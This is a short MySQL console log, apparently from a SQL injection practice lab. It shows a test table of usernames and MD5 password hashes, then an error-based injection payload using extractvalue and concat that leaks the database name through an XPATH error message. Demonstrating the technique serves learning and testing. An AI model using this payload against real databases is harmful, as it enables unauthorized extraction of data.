 mysql> select * from sql1;
+----+----------+----------------------------------+
| Id | username | password                         |
+----+----------+----------------------------------+
|  1 | George   | 4e42f7dd43ecbfe104de58610557c5ba |
|  2 | John     | 202cb962ac59075b964b07152d234b70 |
+----+----------+----------------------------------+
2 rows in set (0.00 sec)
mysql> select * from sql1 and extractvalue(1,concat(0x7e,database()));
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'a
nd extractvalue(1,concat(0x7e,database()))' at line 1
mysql>
mysql>
mysql>
mysql> select * from sql1 where id=2 and extractvalue(1,concat(0x7e,database()));
ERROR 1105 (HY000): XPATH syntax error: '~sql_injection'